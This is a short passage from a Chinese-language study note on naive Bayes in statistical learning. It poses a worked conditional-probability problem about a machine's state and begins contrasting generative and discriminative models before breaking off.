

統計學習方法 - 樸素貝葉斯

引入問題:一機器在良好狀態生產合格產品幾率是 90%,在故障狀態生產合格產品幾率是 30%,機器良好的概率是 75%。若一日第一件產品是合格品,那么此日機器良好的概率是多少。 貝葉斯模型 生成模型與判別模型 判別模型,即要判斷這個東西到底是哪一類,也就是要求y,那就用給定的x去預測。 生成模型,是要生成一個模型,那就是誰根據什么生成了模型,誰就是類別y,根據的內容就是x 以上述例子,判斷一個生產出...